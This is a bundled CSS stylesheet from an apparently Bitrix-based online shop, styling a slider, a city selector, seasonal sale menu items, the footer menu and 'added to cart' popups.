.swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/components/prmedia/select.city/templates/inhead/style.css?17630562931188*/

#top_loc_question .lblock2 a {
    background-color: #fff;
    padding: 4px 8px 4px 8px;
    -khtml-border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.3);
    margin-left: 4px;
    margin-right: 4px;
}

a.city-name {
    font-family: 'Inter', sans-serif;
    font-size: 13px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    color: #e463a0;
    border-bottom: 1px solid #e463a0;
}
a.city-name, a.city-name:hover{
    text-decoration: none;
}

@media screen and (max-width:480px) {
    body.adaptive .location {
        display: block;
        float: left;
    }

    body.adaptive .location span {
        display: none;
    }
}

.fancybox-inner {
    overflow: unset !important;
}
.bx-ui-sls-pane {
    background: #fff;
}
.dropdown-item {
    padding: 4px 4px;
    cursor: pointer;
}
.dropdown-item:hover {
    background: #e8e8e8;
}
.bx-ui-sls-route {
    border: none !important;
}
.fancybox-inner .btn-container {
    text-align: center;
}
.fancybox-inner .btn-container .btn {
    margin: 15px 0;
    background-color: #25262a;
}

/* End */


/* Start:/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176310943211651*/
.page-header__menu-notes .page-header__brand-alphabet-item:not(.page-header__brand-alphabet-all) a {
    padding: 0 11px 37px;
}

.page-header__menu-notes .page-header__notes-name {
    font-size: 1.4rem;
    padding: 10px 0;
}

.page-header__menu-notes input[type=checkbox]+label:before {
    background-position: -202px -101px;
}

.page-header__brand-title {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    margin-bottom: 30px;
}

.page-header__menu-notes .page-header__brand-list-title,
.page-header__menu-notes .page-header__brand-alphabet-item a {
    color: #56575c;
}

.page-header__menu-notes .page-header__brand-alphabet a:hover,
.page-header__menu-notes .page-header__brand-alphabet-item--active a {
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button {
    background: none;
    outline: none;
    border: 1px solid #e463a0;
    padding: 11px 18px;
    font-size: 1.4rem;
    font-style: italic;
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button:hover {
    border: 1px solid #ceab6d;
    color: #ceab6d;
}

@media (min-width: 1200px) {
    .page-header__brand-alphabet-all a {
        padding-left: 0;
        padding-right: 23px;
    }

    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -15px;
        right: 0px;
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -75px;
        right: 30px;
        /*padding: 6px 18px;*/
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-name {
        padding-left: 20px;
    }
}

.catalog__brand-all {
    float: left;
    margin-left: 330px;
    margin-bottom: 20px;
}

@media (min-width: 768px) and (max-width: 1200px) {
    .catalog__brand-all {
        float: right;
        margin-right: 0;
        margin-left: 0;
    }
}

@media (max-width: 768px) {
    .catalog__brand-all {
        float: none;
        margin-left: 30px;
        margin-top: 15px;
    }
}

.catalog__brand-all a {
    position: relative;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1.4rem;
}

.catalog__brand-all a:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: -30px;
    top: 2px;
    width: 20px;
    height: 14px;
    background: url("/local/2016/img/sprite.png?v=2") -202px -131px no-repeat;;
    vertical-align: middle;
    margin-right: 9px;
}

li.page-header__menu-item.narrow-podmenu {
    position: relative;
}

li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
    top: 48px;
    padding-left: 40px;
    left: 0;
}
@media (max-width: 1199px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        top: 0;
    }
}
@media (min-width: 1200px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        left: -40px;
    }
}


li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper .page-header__menu-podmenu .page-header__menu-podmenu-item {
    min-width: 175px;
}

li.isSale__menu-item {
    background: #cc993d;
}

li.summer-sale span{
    padding-top: 5px;
}

li.bf__menu-item {
    background: #18181D;
    border-radius: 16px;
    top: 24px;
    padding: 0 0 0 32px;
}

li.bf__menu-item img {
    height: 70px;
}

li.sale {
    background-color: #79231D;
}

li.newyear-gradient {
    background: linear-gradient(270deg, #AD0402 0%, #E90300 100%);
}

li.ciber-gradient {
    background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
    width: 100%;
    padding: 10px 15px;
}
li.ciber-gradient a svg{
    order: unset;
    width: 52px;
    height: 52px;
}
li.ciber-gradient a span{
    font-family: "Vela Sans";
    font-size: 33px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.valentine-gradient {
    background: #F7D7D6;
    width: 100%;
    padding-left: 15px;
}
li.valentine-gradient a svg{
    order: unset;
    width: 68px;
    height: 68px;
}
li.valentine-gradient a span{
    color: #EF392B;
    leading-trim: both;
    text-edge: cap;
    font-family: "Vela Sans";
    font-size: 38px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.dream-sale{
    padding: 5px 2px;
    background-color: #81A1D1;
}
li.dream-sale:hover{
    background-color: #8e661d;
}
li.spring-sale{
    padding: 5px 2px;
    /*background-color: #F16364*/
}
li.page-header__menu-item.isSale__menu-item.spring-sale:hover{
    /*background-color:  #F16364*/
}
li.summer-sale {
    /*
    background: linear-gradient(to right, #e463a0 0%, #da2a7e 100%);
    */
}

li.summer-sale img{
    height: 48px;
    margin: 11px;
}

li.newyear-gradient img{
    height: 52px;
}
@media (max-width: 560px) {
    li.valentine-gradient a span{
        font-size: 22px;
        font-style: normal;
        font-weight: 700;
        line-height: 115%;
        text-transform: uppercase;
    }
}
@media screen and ( max-width:500px ){
    li.bf__menu-item.spring-sale{
        max-width: 253px;
        width: 100%;
        padding: 0;
    }
}
@media (min-width: 1200px) {
    li.isSale__menu-item {
        height: 80px;
        top: 0;
        position: absolute;
        padding: 32px 10px 0;
    }

    .page-header__menu-item.isSale__menu-item:hover, .page-header__menu-item--active.isSale__menu-item{
        background: #8e661d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a:after{
        display: none;
    }
    .page-header__menu-item--active.isSale__menu-item:hover{
        background: #cc993d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a{
        color: #fff;
    }
    .page-header__menu-item--active.isSale__menu-item > a{
        color: #fff;
    }

    li.bf__menu-item {
        height: 34px;
        top: 24px;
        padding: 0 7px 0 0;
        border-radius: 8px;
        white-space: nowrap;
    }
    li.bf__menu-item a {
        display: flex;
        justify-content: flex-start;
        align-items: center;
        height: 100%;
        gap: 5px;
    }
    li.bf__menu-item:hover > a {
        height: 100%;
    }
    li.bf__menu-item img {
        height: 34px;
    }

    li.newyear-gradient {
        padding-left: 7px;
        background: linear-gradient(90deg, #AD0402 0%, #E90300 100%);
    }

    li.ciber-gradient {
        background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
        width: auto;
        width: 156px;
        padding: 0;
    }

    li.ciber-gradient a{
        gap: 0;
        padding: 5px;
        justify-content: space-around;
        grid-gap: 10px;
    }

    li.ciber-gradient a svg{
        order: 1;
        width: auto;
        height: auto;
    }

    li.ciber-gradient a span{
        font-family: "Vela Sans";
        font-size: 13px;
        font-style: normal;
        font-weight: 600;
        line-height: 115%;
        text-transform: uppercase;
    }

    li.valentine-gradient {
        background: #F7D7D6;
        width: auto;
        padding:10px 0 10px 15px;
    }

    li.valentine-gradient a svg{
        order: 1;
        width: 34px;
        height: 34px;
    }

    li.valentine-gradient a span{
        color: #EF392B;
        leading-trim: both;
        text-edge: cap;
        font-family: "Vela Sans";
        font-size: 12px;
        font-style: normal;
        font-weight: 700;
        line-height: 95%;
        text-transform: uppercase;
    }

    li.dream-sale{
        padding: 13px 2px;
    }
    li.spring-sale{
        padding: 13px 2px;
    }

    li.summer-sale {
        background: linear-gradient(to left, #e463a0 0%, #da2a7e 100%);
    }

    li.summer-sale img{
        height: 22px;
        margin: 8px;
    }

    li.newyear-gradient img{
        height: 24px;
    }
}
@media (max-width: 1199px) {
    li.bf__menu-item {
        display: flex;
        align-items: center;
        width: calc(100% - 40px);
        max-width: 440px;
        margin: 0 auto;
        margin-top: 10px;
        border-bottom: none;
        height: 70px;
    }
    li.bf__menu-item a {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: center;
        width: 100%;
        font-size: 2.8rem;
    }

    li.newyear-gradient {
        padding-right: 14px;
    }
}
@media (max-width: 1300px) and (min-width: 1200px) {
    .page-header__menu-small .page-header__menu-item {
        margin-right: 18px;
    }
    .page-header__menu-small .page-header__menu-item a {
        font-size: 2rem;
    }
}

.black-friday.bf__menu-item,
.black-friday.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.black-friday.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #FFA800;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    text-transform: uppercase;
    border-radius: 9px;
    background: #1B1B1B;
    overflow: hidden;
}
.black-friday.bf__menu-item:hover a {
    color: #FFA800;
}
.black-friday.bf__menu-item:hover a::after,
.black-friday.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/black-friday.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .black-friday.bf__menu-item,
    .black-friday.bf__menu-item:hover {
        height: auto;
    }
    .black-friday.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 40.745px;
    }
    .black-friday.bf__menu-item:hover a::after,
    .black-friday.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .black-friday.bf__menu-item a {
        font-size: 22px;
    }
}
.christmas-sale.bf__menu-item,
.christmas-sale.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.christmas-sale.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #ffffff;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    border-radius: 9px;
    background: #E40E20;
    overflow: hidden;
}
.christmas-sale.bf__menu-item:hover a {
    color: #ffffff;
}
.christmas-sale.bf__menu-item:hover a::after,
.christmas-sale.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/christmas-sale.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .christmas-sale.bf__menu-item,
    .christmas-sale.bf__menu-item:hover {
        height: auto;
    }
    .christmas-sale.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 38px;
    }
    .christmas-sale.bf__menu-item:hover a::after,
    .christmas-sale.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .christmas-sale.bf__menu-item a {
        font-size: 22px;
    }
}

/* End */


/* Start:/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051*/
font.errortext{color:red}font.notetext{color:green}
/* End */


/* Start:/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17630562931971*/
@media (min-width: 1200px) {
    .page-footer__bottom-menu {
        padding: 0;
        list-style: none;
        margin-bottom: 55px;
    }
    .page-footer__bottom-menu ul {
        margin: 5px 0;
    }
    .page-footer__bottom-menu {
        background-color: #25262a;
        vertical-align: top;
        margin-bottom: 0;
        height: 60px;
        position: static;
        border-top: 1px solid #2b2e32;
        padding: 18px 0;
    }

    .page-footer__bottom-menu-item {
        width: 100%;
        display: block;
    }
    .page-footer__bottom-menu-item:first-child > a {
        padding-top: 0;
    }
    .page-footer__bottom-menu-item a {
        padding: 20px;
        display: block;
        width: 100%;
        color: #ffffff;
        font-size: 2.2rem;
        line-height: .8;
    }

    .page-footer__bottom-menu-item {
        width: auto;
        display: inline-block;
        font-size: 2.2rem;
        margin-right: 20px;
    }
    .page-footer__bottom-menu-item:last-child {
        margin-right: 0;
    }
    .page-footer__bottom-menu-item a {
        color: #ffffff;
        padding: 0;
    }
    .page-footer__bottom-menu-item a:hover {
        color: #e463a0;
    }
    .page-footer__bottom-menu-item--active > a {
        color: #e463a0;
        position: relative;
    }
    .page-footer__bottom-menu-item--active > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
    .page-footer__bottom-menu-item:hover > a {
        color: #e463a0;
        position: relative;
        height: 35px;
    }
    .page-footer__bottom-menu-item:hover > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
}

/* End */


/* Start:/local/templates/2016_main/styles.css?1763056293313*/
span.popmechanic-new-price {
    color: #e463a0 !important;
}

span.popmechanic-old-price {
    color: #da2a7e !important;
}

.popmechanic-old-price::after {
    background-color: #da2a7e !important;
}

.popmechanic-button:hover {
    border-color: #e463a0 !important;
    background-color: #e463a0 !important;
}

/* End */


/* Start:/local/templates/2016_main/template_styles.css?17630562936198*/
.catalog__description h2,
.catalog__description h3 {
    margin-bottom: 20px;
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    font-size: 2.2rem;
    line-height: 2.5rem;
    color: #25262a;
}
.catalog__description h3 {}
@media (min-width: 768px) {
    .catalog__description h2,
    .catalog__description h3 {
        margin-bottom: 10px;
    }
}
.product-detail__tabs-content #description a {
	color: #e463a0 !important;
}

/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/
/*Стили для модалки "Добавлено в корзину", из карточки товара*/
.popup-window[id^="CatalogSectionBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogSectionBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogSectionBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogSectionBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
        margin-bottom: 16px;
    }
}

/*Стили для модалки "Добавлено в корзину", со страницы товара*/
.popup-window[id^="CatalogElementBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogElementBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogElementBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogElementBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
        margin-bottom: 16px;
    }
}


.smartbanner {
    z-index: 9999;
    position: fixed;
}
.smartbanner__info__author, .smartbanner__info__price {
    font-size: 12px;
    color: gray;
}
.smartbanner__info__title {
    font-size: 17px;
}
.smartbanner__icon{
    background-size: 100% 100%;
    top: 17px;
    left: 37px;
    width: 50px;
    height: 50px;
}

/* End */


/* Start:/local/2016/css/bitrix.min.css?173521817832930*/
